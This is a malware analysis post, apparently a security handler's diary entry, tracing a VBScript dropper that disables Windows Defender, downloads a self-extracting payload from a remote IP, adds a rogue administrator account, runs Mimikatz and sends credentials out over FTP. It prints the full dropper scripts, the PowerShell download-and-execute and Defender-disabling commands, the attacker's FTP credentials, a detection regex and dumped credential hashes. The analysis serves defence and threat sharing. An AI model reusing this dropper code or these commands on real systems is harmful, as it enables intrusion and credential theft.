Simple Mimikatz & RDPWrapper Dropper
Let’s review a malware sample that I spotted a few days ago. I found it interesting because it's not using deep techniques to infect its victims. The initial sample is a malicious VBScript. For a few weeks, I started to hunt for more Powershell based on encoded directives. The following regular expression matched on the file:
// New-Object $enc09 = /(TmV\x33LU\x39iamVjd[A-P]|[\x2b\x2f-\x39A-Za-z][\x2b\x2f-\x39A-Za-z][\x31\x35\x39BFJNRVZdhlptx]OZXctT\x32JqZWN\x30[\x2b\x2f-\x39A-Za-z]|[\x2b\x2f-\x39A-Za-z][\x30EUk]\x35ldy\x31PYmplY\x33[Q-T])/
The initial script (SHA256:bf06b682c637d470b15e3c7b76e6d25356719286cfcc75a12bf3c31be859d2b5) is, still today, detected by only one AV engine[1]. Here is a beautified version of the script:
sDir = "C:\ProgramData\ID.dat"
Set oFSO = CreateObject("Scripting.FileSystemObject")
If oFSO.FileExists(sDir) Then
Set objFSO = CreateObject("Scripting.FileSystemObject")
objFSO.DeleteFile WScript.ScriptFullName
WScript.Quit()
Else
wscript.sleep(333000)
Dim ShaDev
set hfhejotgbhzlzyohafchtul = createobject("wscript.shell")
ShaDev = hfhejotgbhzlzyohafchtul.ExpandEnvironmentStrings("%ProgramData%")
Set shadow=CreateObject("Msxml2.DOMDocument.3.0").CreateElement("base64")
shadow.dataType="bin.base64"
shadow.text="... [Base64 chunk of dat] ..."
Set sexy=CreateObject("ADODB.Stream")
sexy.Type=1
sexy.Open
sexy.Write shadow.nodeTypedValue
sexy.SaveToFile ShaDev & "\WindowsProtect.vbs",2
wscript.sleep(4000)
Sub KillAll(ProcessName)
Dim objWMIService, colProcess
Dim strComputer, strList, p
strComputer = "."
Set objWMIService = GetObject("winmgmts:" & "{impersonationLevel=impersonate}!\\" & strComputer & "\root\cimv2")
Set colProcess = objWMIService.ExecQuery ("Select * from Win32_Process Where Name like '" & ProcessName & "'")
For Each p in colProcess
p.Terminate
Next
End Sub
KillAll "cmd.exe"
Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
Do
Running = False
Set colItems = objWMIService.ExecQuery("Select * from Win32_Process")
For Each objItem in colItems
If objItem.Name = "cmd.exe" Then
Running = True
Exit For
End If
Next
If Not Running Then
Set objShell = CreateObject("Shell.Application")
objShell.ShellExecute "cmd", "/k ""C:\ProgramData\WindowsProtect.vbs", "", "runas", 0
End If
Loop While Not Running
WScript.Sleep 4000
KillAll "cmd.exe"
Dim fso, MyFile
Set fso = CreateObject("Scripting.FileSystemObject")
Set MyFile = fso.CreateTextFile("C:\ProgramData\ID.dat", True)
MyFile.WriteLine(" ")
MyFile.Close
Set objFSO = CreateObject("Scripting.FileSystemObject")
objFSO.DeleteFile WScript.ScriptFullName
WScript.Quit()
End If
Not obfuscated, it is easy to understand its behaviour: First, it checks the presence of itself (if the victim has already been infected) by checking the existence of an ‘ID.dat’ file. If it exists, it removes the file and exits. Otherwise, another second-stage VBScript is decoded, dumped on disks and executed (‘WindowsProtect.vbs’). Let’s have a look at the second stage.
The decoded Base64 data (SHA256:6a25a0dbc0627e36e307e87e677e307d08982720c3dbeffe9986c3c770c37fa8) is unknown on VT. Here is the script:
Dim x
Dim y
Dim z
x = " Set-MpPreference -DisableIOAVProtection $true"
y = " Add-MpPreference -ExclusionPath 'C:\'"
z = " -ExecutionPolicy bypass -noprofile -windowstyle hidden (New-Object System.Net.WebClient).DownloadFile('hxxp://92[.]53[.]91[.]141/MP3/T0R.mp3','C:\ProgramData\Isass.exe');Start-Process 'C:\ProgramData\Isass.exe'"
Dim objShell
Set objShell = WScript.CreateObject("WScript.Shell")
command = ("powershell" & x )
commany = ("powershell" & y )
commanz = ("powershell" & z )
objShell.Run command,0
wscript.sleep(4000)
objShell.Run commany,0
wscript.sleep(11000)
objShell.Run commanz,0
Set objShell = Nothing
wscript.sleep(4000)
Set objFSO = CreateObject("Scripting.FileSystemObject")
objFSO.DeleteFile WScript.ScriptFullName
WScript.Quit
The next stage is, of course, the malicious PE file (SHA256:b5cc67c06f1352039209557aa8e62e1eabefaa4646fe449326bf50f62382eacd) and is also unknown on VT. It’s a classic PE file:
root@remnux:~# exiftool Isass.exe ExifTool Version Number : 9.46 File Name : Isass.exe Directory : /tmp File Size : 4.6 MB File Modification Date/Time : 2019:08:22 14:44:24-04:00 File Access Date/Time : 2019:08:22 14:44:23-04:00 File Inode Change Date/Time : 2019:08:22 14:44:24-04:00 File Permissions : rw-r--r-- File Type : Win32 EXE MIME Type : application/octet-strea Machine Type : Intel 386 or later, and compatibles Time Stamp : 2017:08:11 09:54:06-04:00 PE Type : PE32 Linker Version : 14.0 Code Size : 188928 Initialized Data Size : 69632 Uninitialized Data Size : 0 Entry Point : 0x1cec9 OS Version : 5.1 Image Version : 0.0 Subsystem Version : 5.1 Subsystem : Windows GUI
The PDB path ('D:\Projects\WinRAR\sfx\build\sfxrar32\Release\sfxrar.pdb') discloses that the PE file is a self-extracting archive. Program Data Base files are used to keep debugging info about a program when it is compiled. The PDB stores many interesting data like symbols, addresses, names of resources etc.
SFX files can execute a script once the content is unpacked. Easy to detect in the PE strings:
root@remnux:~# strings Isass.exe | grep Setup= Setup=%SystemDrive%\Intel\Logs\h32.exe %SystemDrive%\Intel\Logs\beforeinstall.bat
Here is an extract of the script:
@echo off set CURRENTPATH=%SystemDrive%\Intel\Logs set INSTALLPATH=%SystemDrive%\ProgramData\Microsoft\Windows\Updates mkdir %INSTALLPATH% del /F /Q %INSTALLPATH%\install.bat move /Y %CURRENTPATH%\Tor %INSTALLPATH% move /Y %CURRENTPATH%\Data %INSTALLPATH% move /Y %CURRENTPATH%\Service %INSTALLPATH% move /Y %CURRENTPATH%\h64.exe %INSTALLPATH%\h64.exe move /Y %CURRENTPATH%\h32.exe %INSTALLPATH%\h32.exe move /Y %CURRENTPATH%\zip.exe %INSTALLPATH%\zip.exe move /Y %CURRENTPATH%\ncftpput.exe %INSTALLPATH%\ncftpput.exe move /Y %CURRENTPATH%\ftps.cfg %INSTALLPATH%\ftps.cfg move /Y %CURRENTPATH%\install.bat %INSTALLPATH%\install.bat move /Y %CURRENTPATH%\mimitask.bat %INSTALLPATH%\mimitask.bat reg Query "HKLM\Hardware\Description\System\CentralProcessor\0" | find /i "x86" > NUL && set OS=32BIT || set OS=64BIT if %OS%==32BIT set hidexe=h32.exe if %OS%==64BIT set hidexe=h64.exe cd %INSTALLPATH% %hidexe% install.bat >> %INSTALLPATH%\Service\install.log 2>>&1 cd %CURRENTPATH% rmdir /S /Q %CURRENTPATH%\Tor rmdir /S /Q %CURRENTPATH%\Data rmdir /S /Q %CURRENTPATH%\Tor DEL /Q /F %CURRENTPATH%\Data DEL /Q /F %CURRENTPATH%\Service DEL /Q /F %CURRENTPATH%\h64.exe DEL /Q /F %CURRENTPATH%\h32.exe DEL /Q /F %CURRENTPATH%\zip.exe DEL /Q /F %CURRENTPATH%\ncftpput.exe DEL /Q /F %CURRENTPATH%\ftps.cfg DEL /Q /F %CURRENTPATH%\install.bat DEL /Q /F %CURRENTPATH%\mimitask.bat rmdir /S /Q %CURRENTPATH% DEL /Q /F "%~f0" > NUL
You can see that many files are dropped on the infected computer. The more interesting ones are:
- ncftpput.exe
- ftps.cfg
- mimikatz.bat
- install.bat
- ToR package
The ‘install.bat’ script is also very interesting (SHA256:550e8e6fcfc4db2139dfa2e6e4f26e881b405e21b752a750d4cc682da0361567) and also unknow on VT. Too big to be posted here, here is an overview of its features:
- Check the geographical location of the victim via different GeoIP services
- Create a new administrator user ('Admlnlstrator') with the following password: ‘Zhopka222222'
- Disable Windows Defender
- Install RDP Wrapper library[2]
- Dump credentials via Mimikatz
- Install a scheduled task to re-execute Mimikatz and exfiltrate data at each boot time.

The RDP wrapper is fetched from another site: hxxp://yourdatafor[.]me:94/azaza/:
Collected data are exfiltrated via FTP (FTP is still alive!) via the ncftpput.exe tool. The configuration is present in the archive in the ftps.cfg file:
root@remnux:~# cat ftps.cfg host etomakra.me user ftpuser pass Super123123
Yes, even attackers use weak passwords! The server is not protected and allows to download all files collected from victims. The domain 'etomakra.me' has been registered on July 16th 2019.
I synchronized them during a few days (now the FTP server is down). For each victim, two files were uploaded:
The first one contains the malware installation logs:
root@remnux:~# unzip -t PLAYBOX1_RDP.zip
Archive: PLAYBOX1_RDP.zip
testing: Program Files/RDP Wrapper/hostname.log OK
testing: Program Files/RDP Wrapper/installer.log OK
testing: Program Files/RDP Wrapper/tor_install.log O
No errors detected in compressed data of PLAYBOX1_RDP.zip.
The second one contains the output of Mimikatz:
root@remnux:~# unzip -t DESKTOP-UII5HVF_82742.zip
Archive: DESKTOP-UII5HVF_82742.zip
testing: ProgramData/Microsoft/NetFramework/Test/credoz.txt OK
No errors detected in compressed data of DESKTOP-UII5HVF_82742.zip.
Each archive contains the same file 'credoz.txt':
root@remnux:~# head -30 credoz.txt
Hostname: [redacted] / authority\system-authority\system
.#####. mimikatz 2.1.1 (x64) #17763 Feb 23 2019 12:03:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 2254335948 (00000000:865e6fcc)
Session : RemoteInteractive from 2
User Name : Admlnlstrator
Domain : [redacted]
Logon Server : [redacted]
Logon Time : 2019/08/17 19:33:43
SID : S-1-5-21-2984074050-2788484596-579673664-1006
msv :
[00000003] Primary
* Username : Admlnlstrator
* Domain : [redacted]
* NTLM : eddcae2f04515b3a77e37ff4f5d2878d
* SHA1 : 0a19e0af02162b596b2bc58f0c9f26c1ddfad698
[00010000] CredentialKeys
* NTLM : eddcae2f04515b3a77e37ff4f5d2878d
* SHA1 : 0a19e0af02162b596b2bc58f0c9f26c1ddfad698
tspkg :
wdigest :
* Username : Admlnlstrator
You can see that the rogue administrator account has been used. In one week, I collected 188 credential files from the FTP server! Based on the re-upload of new files at every reboot, the number of unique victims is 53:
root@remnux:~# ls -1 creds/*.zip|awk -F "_" '{ print $1 }'|sort -u|wc -l
53
Did you see the same kind of activity? Do you have more information about this malware? Feel free to share!
[1] https://www.virustotal.com/gui/file/bf06b682c637d470b15e3c7b76e6d25356719286cfcc75a12bf3c31be859d2b5/detection
[2] https://github.com/stascorp/rdpwrap/
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key


Comments